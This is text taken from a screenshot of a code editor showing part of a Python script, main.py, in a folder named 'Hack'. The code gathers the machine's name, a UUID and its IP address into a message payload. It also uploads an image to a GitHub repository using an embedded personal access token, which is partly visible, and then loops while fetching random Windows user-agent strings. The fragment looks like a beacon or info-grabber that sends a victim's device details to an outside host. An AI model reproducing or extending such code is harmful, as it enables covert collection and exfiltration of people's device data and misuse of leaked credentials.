 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 搜索
main.py
C: > Users > 16265 > Desktop > Hack > main.py > ...
25 "color":65280,
26 "image":{
27 "url":requests.put(f"https://api.github.com/repos/nahida-cn/Asset/contents/{uuid.uuid4()}.png", headers={"Authorization":"Bearer github_pat_11A7OJ4EQ0KM0H
28 },
29 "fields":[
30 {
31 "name":"Device",
32 "value":platform.node()
33 },
34 {
35 "name":"UUID",
36 "value":str(uuid.uuid1())
37 },
38 {
39 "name":"IP",
40 "value":GetIP()
41 }
42 ]
43 }
44 ]
45 })
46
47 while True:
48 try:
49 UA = {"User-Agent":requests.post("https://www.bejson.com/Bejson/Api/Common/ge_nua?count=1&type=windows").json()["data"][0]}
问题 输出 调试控制台 终端 端口 Python
PS C:\Users\16265> & C:/Users/16265/AppData/Local/Programs/Python/Python312/python.exe c:/Users/16265/Desktop/Hack/main.py
1
0 0 0 行 8，列 89 空格: 4 UTF-8 CRLF Python 3.12.2 64-bit
英 拼 9:45
2024/6/19